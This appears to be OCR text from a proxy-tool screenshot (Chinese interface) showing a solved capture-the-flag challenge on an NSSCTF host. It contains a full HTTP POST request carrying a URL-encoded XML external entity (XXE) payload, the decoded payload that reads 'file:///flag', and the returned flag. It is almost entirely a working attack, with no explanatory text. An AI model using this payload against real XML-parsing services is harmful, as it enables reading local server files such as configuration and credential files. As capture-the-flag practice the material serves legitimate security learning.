 美化 Raw Hex \n
1 POST /ghctf HTTP/1.1
2 Host: node1.anna.nssctf.cn:28207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 265
11 Content-Type: application/x-www-form-urlencoded
12
13 xml=
%3c%21%44%4f%43%54%59%50%45%20%75%73%65%72%20%5b%20%3c%21%45%4e%54%49%54%59%20%78
%78%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3
e%3c%75%73%65%72%3e%3c%6e%61%6d%65%3e%26%78%78%65%3b%3c%2f%6e%61%6d%65%3e%3c%2f
%75%73%65%72%3e%0d%0a
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
NSSCTF{22667a90-1021-4819-9ce5-5f7f026724bd}
选择 261 (0x105)
选中文本
%3c%21%44%4f%43%54%59%50%45%20%75%73%6
5%72%20%5b%20%3c%21%45%4e%54%49%54%59%
20%78%78%65%20%53%59%53%54%45%4d%20%22
%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%2
2%3e%5d%3e%3c%75%73%65%72%3e%3c%6e%61%
6d%65%3e%26%78%78%65%3b%3c%2f%6e%61%6d
%65%3e%3c%2f%75%73%65%72%3e%0d%0a
解码: URL编码
<!DOCTYPE user [ <!ENTITY xxe SYSTEM "
file:///flag">]><user><name>&xxe;</nam
e></user>\r \n
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0